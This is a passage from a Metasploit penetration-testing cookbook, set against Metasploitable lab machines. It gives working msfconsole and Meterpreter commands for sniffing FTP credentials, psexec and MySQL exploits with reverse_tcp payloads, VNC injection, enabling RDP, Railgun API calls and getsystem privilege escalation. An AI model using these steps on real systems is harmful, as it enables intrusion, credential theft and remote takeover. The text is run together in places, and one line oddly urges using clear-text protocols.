To generate some traffic, we will log in to the Metasploitable 3 machine,7.open a command prompt and FTP to the Metasploitable 2 machine, usingthe username user and the password user:
Then, we will stop the sniffer using the sniffer_stop 3 command:
meterpreter > sniffer_stop 3[*] Capture stopped on interface 3[*] There are 53 packets (4561 bytes) remaining[*] Download or release them using 'sniffer_dump' or'sniffer_release'
Download the PCAP using the sniffer_dump 3 command:
meterpreter > sniffer_dump 3 dump.pcap[*] Flushing packet capture buffer for interface 3...[*] Flushed 53 packets (5621 bytes)[*] Downloaded 100% (5621/5621)...[*] Download completed, converting to PCAP...[*] PCAP file written to dump.pcap
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 511 ]
Now that we have the PCAP file, we can use tcpdump, a packet analyzercommand-line tool, to display the PCAP contents, with -nn so it doesn'tconvert addresses or ports, A to print each packet in ASCII, and r to readfrom the PCAP file:
root@kali:~# tcpdump -nnAr dump.pcap port 21reading from file dump.pcap, link-type EN10MB (Ethernet)11:07:41.000000 IP 192.168.216.10.50255 >192.168.216.129.21: Flags [S], seq 4124208382,win 8192, options [mss 1460,nop,wscale 0,nop,nop,sackOK], length [email protected]....... .2..................snip...11:07:43.000000 IP 192.168.216.10.50255 >192.168.216.129.21: Flags [P.], seq 1:12,ack 21, win 8172, length 11: FTP: USER [email protected] user...snip...11:07:44.000000 IP 192.168.216.10.50255 >192.168.216.129.21: Flags [P.], seq 12:23,ack 55, win 8138, length 11: FTP: PASS [email protected] user
Looking at the output, we can see that we were able to capture the FTPcredentials from the connection between the Metasploitable 3 andMetasploitable 2 machines.
This is the reason why you should use clear text protocols, such as FTP and Telnet.
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 512 ]
Meterpreter API and mixinsIn the previous two chapters, we learned extensively about using Meterpreter as apotential. You might have realized the important role of Meterpreter to make ourpenetration task easier and faster. Now, from this recipe, we will move ahead anddiscuss some advanced concepts related to Meterpreter. We will dive deeper into thecore of Metasploit to understand how Meterpreter scripts function and how we canbuild our own scripts.
From a penetration tester's point of view, it is essential to know how to implementour own scripting techniques so as to fulfill the needs of the scenario. There can besituations when you have to perform tasks where Meterpreter may not be enough tosolve your task, so you can't sit back. This is where developing our own scripts andmodules come in handy. So, let's start with the recipe. In this recipe, we will discussthe Meterpreter API and some important mixins, and then in later recipes, we willcode our own Meterpreter scripts.
Getting readyThe Meterpreter API can be helpful for programmers to implement their own scriptsduring penetration testing. As the entire Metasploit framework is built using Rubylanguage, experience with Ruby programming can enhance your penetrationexperience with Metasploit. We will be dealing with Ruby scripts in the next fewrecipes, so some former Ruby programming experience will be required. If you have abasic understanding of Ruby and other scripting languages, then it will be easy foryou to understand the concepts.
How to do it...Let's start by launching an interactive Ruby shell with Meterpreter in our1.Metasploitable 3 target machine session:
meterpreter > irb[*] Starting IRB shell[*] The "client" variable holds themeterpreter client
>>
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 513 ]
Now that we are in the Ruby shell, we can execute our Ruby scripts. Let's2.start with a basic addition of two numbers:
>> 1+1=> 2
Our shell is working fine and can interpret the statements. Let's use the3.framework object and display information about our session:
>> framework=> #<Framework (2 sessions, 0 jobs, 0 plugins,postgresql database active)>>> framework.sessions=> {3=>#<Session:meterpreter 192.168.216.10:49469(192.168.216.10) "NT AUTHORITY\SYSTEM @VAGRANT-2008R2">, 4=>#<Session:meterpreter192.168.216.10:49470 (192.168.216.10)"NT AUTHORITY\SYSTEM @ VAGRANT-2008R2">}>>
Use client to display information about our target machine:4.
>> client=> #<Session:meterpreter 192.168.216.10:49470(192.168.216.10) "NT AUTHORITY\SYSTEM @VAGRANT-2008R2">
How it works...Let's look at some print API calls, which will be useful to us while writingMeterpreter scripts:
print_line("message"): This call will print the output and add acarriage return at the end.print_status("message"): This call is used most often in the scriptinglanguage. It will provide a carriage return and prints the status of whateveris executing with a [*] prefixed at the beginning:
>> print_status("HackingAlert")[*] HackingAlert=> nil
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 514 ]
print_good("message"): This call is used to provide a result of anyoperation. The message is displayed with a [+] prefixed at the beginning,indicating that the action is successful:
>> print_good("HackingAlert")[+] HackingAlert=> nil
print_error("message"): This call is used to display an error messagethat may occur during script execution. The message is displayed with a [-] prefixed at the beginning of the error message:
>> print_error("HackingAlert")[-] HackingAlert=> nil
The reason why I discussed these different print calls is that they are widely usedwhile writing Meterpreter scripts in respective situations. You can finddocumentation related to the Meterpreter API in /usr/share/metasploit-framework/documentation. Go through them in order to have a clear and detailedunderstanding. You can also refer to /usr/share/metasploit-framework/lib/rex/post/meterpreter, where you can find many scripts relatedto the Meterpreter API.
Within these scripts are the various Meterpreter cores, desktop interactions,privileged operations, and many more commands. Review these scripts to becomeintimately familiar with how Meterpreter operates within a compromised system.
Railgun—converting Ruby into a weaponIn the previous recipe, we saw the use of the Meterpreter API to run Ruby scripts.Let's take that a step further. Suppose we want to make remote API calls on the victimmachine; what is the simplest method? Railgun is the obvious answer. It is aMeterpreter extension that allows an attacker to call DLL functions directly. Mostoften, it is used to make calls to the Windows API, but we can call any DLL on thevictim's machine.
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 515 ]
Getting readyTo start using Railgun, we will require an active Meterpreter session on our targetmachine. To start the Ruby interpreter, we will use the irb command, as discussed inthe previous recipe:
meterpreter > irb[*] Starting IRB shell[*] The "client" variable holds the meterpreter client>>
How to do it...Before we move on to calling DLLs, let's first see what the essential steps to follow arein order to get the best out of Railgun:
Identify the function(s) you wish to call.1.Locate the function on https://msdn.microsoft.com/en-us/library/2.aa383749(v=vs.85).aspx.Check the library (DLL) in which the function is located (for example,3.kernel32.dll). The selected library function can becalled client.railgun.dll_name. function_name(arg1, arg2,...).The Windows MSDN library can be used to identify useful DLLs and4.functions to call on the target machine.Let's use the client.sys.config.sysinfo API call to gather information5.on the target:
>> client.sys.config.sysinfo=> {"Computer"=>"VAGRANT-2008R2","OS"=>"Windows 2008 R2 (Build 7601, Service Pack 1).","Architecture"=>"x64", "System Language"=>"en_US","Domain"=>"WORKGROUP", "Logged On Users"=>2}
If we just want the OS version, we can6.use client.sys.config.sysinfo['OS']:
>> client.sys.config.sysinfo['OS']=> "Windows 2008 R2 (Build 7601, Service Pack 1)."
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 516 ]
Using Railgun can be a very powerful and exciting experience. You can practice yourown calls and scripts to analyze the outputs. However, what if the DLL or thefunction you want to call is not a part of the Railgun definition? In that case, Railgunalso provides you with the flexibility to add your own functions and DLL to Railgun.We will deal with this in our next recipe.
How it works...Railgun is an extension for Meterpreter that allows us to make calls to a WindowsAPI without the need to compile our own DLL. Railgun can be used to make remoteDLL calls to the compromised target. Remote DLL calls are an important process inpenetration testing, as they give us the command over the compromised target toexecute any system instruction with full privilege.
There's more...Railgun currently supports 10 different Windows API DLLs. You can find theirdefinitions in the following folder: /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/railgun/def.
Adding DLL and function definitions toRailgunIn the previous recipe, we focused on calling Windows API DLLs through Railgun. Inthis recipe, we will focus on adding our own DLL and function definitions to Railgun.In order to do this, we should have an understanding of Windows DLLs. The Railgundocumentation found at http://www.rubydoc.info/search/github/rapid7/metasploit-framework?q=Railgun can be helpful in giving you a quick idea aboutdifferent Windows constants that can be used while adding function definitions.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 517 ]
How to do it...Adding a new DLL definition to Railgun is an easy task. Suppose you want to add aDLL that ships with Windows, but is not present in your Railgun; you can create aDLL definition under /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/railgun/def,select the Linux, macOS, or Windows operating system folder, and nameit def_dllname.rb.
The following template should demonstrate how a DLL is defined:
# -*- coding: binary -*-module Rexmodule Postmodule Meterpretermodule Extensionsmodule Stdapimodule Railgunmodule Def
class Def_somedll
def self.create_dll(dll_path = 'somedll') dll = DLL.new(dll_path, ApiConstants.manager)
# 1st argument = Name of the function # 2nd argument = Return value's data type # 3rd argument = An array of parameters dll.add_function('SomeFunction', 'DWORD',[ ["DWORD","hwnd","in"] ])
return dll endendend; end; end; end; end; end; end
For this recipe, first we need to create a backup of the1.original def_shell32.rb Railgun DLL definition so we can write ourown:
root@kali:~# cd /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/railgun/def/windowsroot@kali:/usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 518 ]
/stdapi/railgun/def/windows# mv def_shell32.rbdef_shell32.rb.bak
To write the DLL definition, we will start by specifying the modules used:2.
# -*- coding: binary -*-module Rexmodule Postmodule Meterpretermodule Extensionsmodule Stdapimodule Railgunmodule Def
Then, the class and the location of the DLL:3.
class Def_windows_shell32
def self.create_library(constant_manager,library_path = 'shell32')dll = Library.new(library_path, constant_manager)
Saving this code as def_shell32.dll will create a Railgun definition forshell32. dll.
The next step is to add functions to the DLL definition. If you take a look at4.the def_ shell32.dll script in Metasploit, you will see that theIsUserAnAdmin function is already added to it:
dll.add_function('IsUserAnAdmin', 'BOOL', [])
The function simply returns a Boolean of true or false, depending uponthe condition. Similarly, we can add our own function definition inshell32.dll.
How it works...To list the available functions for the shell32.dll DLL definition, type thefollowing on the Meterpreter session:
meterpreter > irb[*] Starting IRB shell[*] The "client" variable holds the meterpreter client
>> session.railgun.shell32.functions
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 519 ]
=> {"IsUserAnAdmin"=>#<Rex::Post::Meterpreter::Extensions::Stdapi::Railgun::LibraryFunction:0x00560acbbe91d8 @return_type="BOOL",@params=[], @remote_name="IsUserAnAdmin",@calling_conv="stdcall">}>>
As you can see, now we have the IsUserAnAdmin function available.
So, let's call the IsUserAnAdmin function from shell32.dll and analyze the output:
>> client.railgun.shell32.IsUserAnAdmin=> {"GetLastError"=>0, "ErrorMessage"=>"The operation completed successfully.", "return"=>true}
The function returned true, indicating that our session is running as the systemadmin. Railgun provides us with the flexibility to easily perform those tasks whichare not present in the form of modules. So, we are not just limited to those scripts andmodules that the framework provides us with; in fact, now we can make calls on-demand.
This was a short demonstration of using Railgun as a powerful tool to call WindowsAPIs, depending on your needs. You can look for various useful Windows API callsin the MSDN library, and add them into Railgun to enhance the functionality of yourframework. It can be used to call any DLL that is residing on the target machine. Inthe next recipe, we will move on and analyze and write our own Meterpreter scripts.
Injecting the VNC server remotelyThe Virtual Network Computing (VNC) is a graphical desktop sharing system thatuses the Remote Frame Buffer (RFB) protocol to remotely control another computer.
We can inject a VNC server remotely using the Metasploit payload for the VNCinjection. In this recipe, we will learn how to inject the VNC server remotely.
Getting readyThe VNC viewer must be installed on the host system to see the VNC session thrownby the target system. In this recipe, we will use the VNC viewer, which is alreadyinstalled in Kali Linux.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 520 ]
How to do it...We will use the Microsoft Windows Authenticated User Code Execution exploitmodule with the windows/vncinject/reverse_tcp payload for injecting the VNCserver remotely:
msf > use exploit/windows/smb/psexecmsf exploit(psexec) > set SMBUSER AdministratorSMBUSER => Administratormsf exploit(psexec) > set SMBPASS vagrantSMBPASS => vagrantmsf exploit(psexec) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(psexec) > set PAYLOAD windows/vncinject/reverse_tcpPAYLOAD => windows/vncinject/reverse_tcpmsf exploit(psexec) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(psexec) > exploit
...[-] 192.168.216.10:445 - Exploit aborted due tofailure: unknown: 192.168.216.10:445 - Unable toexecute specified command: The SMB server did notreply to our request[*] Exploit completed, but no session was created.msf exploit(psexec) >
Now, you should see a remote VNC session from the injected VNC DLL:
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 521 ]
Enabling Remote DesktopSome organizations may not allow VNC, and by using it in our payload, we couldtrigger some alarms. This is one of the reasons why we should try to use the OS built-in tools, such as Remote Desktop.
How to do it...First, to do this recipe, we need to disable Remote Desktop on the target1.machine, Metasploitable 3, since it is enabled by default:
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 522 ]
Then, to enable Remote Desktop, we first need to have a Meterpreter2.session on the target machine. For this recipe, we can use the OracleMySQL for Microsoft Windows Payload Execution, which takes advantageof the absence of common MySQL passwords:
msf > use windows/mysql/mysql_payloadmsf exploit(mysql_payload) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(mysql_payload) > set PAYLOADwindows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(mysql_payload) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(mysql_payload) > exploit
...[*] Sending stage (205379 bytes) to 192.168.216.10[*] 192.168.216.10:3306 - Command Stager progress- 100.00% done (12022/12022 bytes)[*] Meterpreter session 1 opened(192.168.216.5:4444 -> 192.168.216.10:49778)at 2017-11-23 16:44:00 -0500
meterpreter >
Now that we have a running session, we can enable Remote Desktop using3.the run getgui Meterpreter script with the -e option. This will enableRemote Desktop and won't create a new user:
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Trypost/windows/manage/enable_rdp.[!] Example: run post/windows/manage/enable_rdpOPTION=value [...][*] Windows Remote Desktop Configuration MeterpreterScript by Darkoperator[*] Carlos Perez [email protected][*] Enabling Remote Desktop[*] RDP is already enabled[*] Setting Terminal Services service startup mode[*] The Terminal Services service is not set to auto,changing it to auto ...
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 523 ]
[*] Opening port in local firewall if necessary[*] For cleanup use command:run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20171123.4632.rcmeterpreter >
To connect via Remote Desktop, we can use the rdesktop command with4.the -u option to specify the username we want to connect with:
rdesktop 192.168.216.10 -u Administrator
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 524 ]
How it works...If you looked carefully at the output of the Meterpreter script command, you mayhave noticed the warning stating that Meterpreter scripts are deprecated and that weshould use the post-exploitation module post/windows/manage/enable_rdpinstead.
So, let's use the post-exploitation module and see how it works:
In the Meterpreter session, we will use the background command to1.background the session and go back to the Metasploit console:
meterpreter > background[*] Backgrounding session 1...msf exploit(mysql_payload) >
Then, we will use the use command to load2.the post/windows/manage/enable_rdp post-exploitation module andtake a look at the options:
msf exploit(mysql_payload) > use post/windows/manage/enable_rdpmsf post(enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description---- --------------- -------- -----------ENABLE true no Enable the RDP Service and FirewallException.FORWARD false no Forward remote port 3389 to localPort.LPORT 3389 no Local port to forward remote connection.PASSWORD no Password for the user created.SESSION yes The session to run this module on.USERNAME no The username of the user to create.
msf post(enable_rdp) >
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 525 ]
To enable Remote Desktop, we just need to set the SESSION to run the3.module on and type run:
msf post(enable_rdp) > set SESSION 1SESSION => 1msf post(enable_rdp) > run
[*] Enabling Remote Desktop[*] RDP is disabled; enabling it ...[*] Setting Terminal Services service startup mode[*] Terminal Services service is already set to auto[*] Opening port in local firewall if necessary[*] For cleanup execute Meterpreter resource file:/root/.msf4/loot/20171123170402_default_192.168.216.10_host.windows.cle_349771.txt[*] Post module execution completedmsf post(enable_rdp) >
Great! The module completed successfully; now, we can use the rdesktopcommand to access the target.
WOW! eBook www.wowebook.org

14Post-Exploitation
In this chapter, we will cover the following recipes:
Post-exploitation modulesPrivilege escalation and process migrationBypassing UACDumping the contents of the SAM databasePassing the hashIncognito attacks with MeterpreterUsing MimikatzSetting up a persistence with backdoorsBecoming TrustedInstallerBackdooring Windows binariesPivoting with MeterpreterPort forwarding with MeterpreterCredential harvestingEnumeration modulesAutoroute and socks proxy serverAnalyzing an existing post-exploitation moduleWriting a post-exploitation module
IntroductionWith more than three hundred post-exploitation modules, Metasploit is one of thebest frameworks for penetration testing, covering every phase from informationgathering to post-exploitation, and even reporting in the pro version.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 527 ]
Now that you have learned how to exploit remote targets, this chapter will focus onprivilege escalation, persistence, grabbing credentials, and lateral movement.
Post-exploitation modulesAfter the evolution of the Metasploit Framework, Meterpreter scripts, which serve thepurpose of automating post-exploitation tasks, were deprecated and replaced bypost-exploitation modules, which provided a more stable and flexible way toautomate post-exploitation tasks.
Getting readyBecause we will be focusing on post-exploitation, every recipe in this chapter willstart within a remote Meterperter session.
To ease the task of getting a remote session, you can usethe makerc command within the msfconsole to create a resourcefile that will automate the exploitation of the target machine.
Take, for example, the following resource file:
root@kali:~# cat psexec.rcuse exploit/windows/smb/psexecset RHOST 192.168.216.10set SMBUSER Administratorset SMBPASS vagrantset PAYLOAD windows/x64/meterpreter/reverse_tcpset LHOST 192.168.216.5exploit
By starting the msfconsole with the -r option followed by the path of the resourcefile, we can get a remote session without any effort:
root@kali:~# msfconsole -qr psexec.rc...
[*] Sending stage (205379 bytes) to 192.168.216.10[*] Meterpreter session 1 opened (192.168.216.5:4444 ->192.168.216.10:49327) at 2017-11-25 05:38:46 -0500
meterpreter >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 528 ]
How to do it...To start using post-exploitation modules, first we need to get a session on1.the target system. For that, you can use a resource file or manually exploit avulnerability to get a Meterpreter session. Then, we will use thebackground command to go back to the msfconsole, where we can startexploring the available post-exploitation modules:
meterpreter > background[*] Backgrounding session 1...msf exploit(psexec) >
Looking at the Metasploit structure, we can see that there are post-2.exploitation modules available for different target systems:
root@kali:~# ls /usr/share/metasploit-framework/modules/postaix android cisco firefox hardware linux multi osxsolaris windows
These exploitation modules are categorized by the tasks performed:3.
root@kali:~# ls /usr/share/metasploit-framework/modules/post/windows/capture escalate gather manage recon wlan
Within msfconsole, to list all the available post-exploitation modules, we4.can type the use command followed by the word post, then hit the Tabkey twice and type y to display all the possibilities:
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 529 ]
How it works...Now, let's use a simple post-exploitation module and see how it works.
We will start by using the Windows Gather Virtual Environment1.Detection post-exploitation gather module to determine whether the targetis running inside a virtual environment, and, if so, detect which type ofhypervisor it is running on:
msf exploit(psexec) > use post/windows/gather/checkvmmsf post(checkvm) > show options
Module options (post/windows/gather/checkvm):
Name Current Setting Required Description ---- --------------- -------- ----------- SESSION yes The session to run this module on.
Before running a module, we should always check the available options,2.not only to verify the required options but to also customize the options toour target or needs. Alternatively, while using simple modules, we cansimply use the show missing command to display the missing options:
msf post(checkvm) > show missing
Module options (post/windows/gather/checkvm):
Name Current Setting Required Description ---- --------------- -------- ----------- SESSION yes The session to run this module on.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 530 ]
By running the module, we can see it was able to determine the target was3.running on a virtual machine and detect that the hypervisor is VMware:
msf post(checkvm) > set SESSION 1SESSION => 1msf post(checkvm) > run
[*] Checking if VAGRANT-2008R2 is a Virtual Machine.....[+] This is a VMware Virtual Machine[*] Post module execution completedmsf post(checkvm) > Privilege escalation and processmigration
In this recipe, we will focus on two very useful commands of Meterpreter. The firstone is for privilege escalation. This command is used to escalate the rights/authorityon the target system. We may break in as a user who has less privilege to performtasks on the system so we can escalate our privilege to the system admin to performour tasks without interruption. The second command is for process migration. Thiscommand is used to migrate from one process to another process without writinganything to the disk.
How to do it...To escalate our privilege, Meterpreter provides us with the getsystem command.This command automatically starts looking out for various possible techniques bywhich the user rights can be escalated to a higher level. Let's analyze differenttechniques used by the getsystem command:
meterpreter > getsystem -hUsage: getsystem [options]
Attempt to elevate your privilege to that of localsystem.
OPTIONS:
-h Help Banner. -t <opt> The technique to use. (Default to '0'). 0 : All techniques available 1 : Named Pipe Impersonation (In Memory /Admin) 2 : Named Pipe Impersonation (Dropper /Admin) 3 : Token Duplication (In Memory/Admin)
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
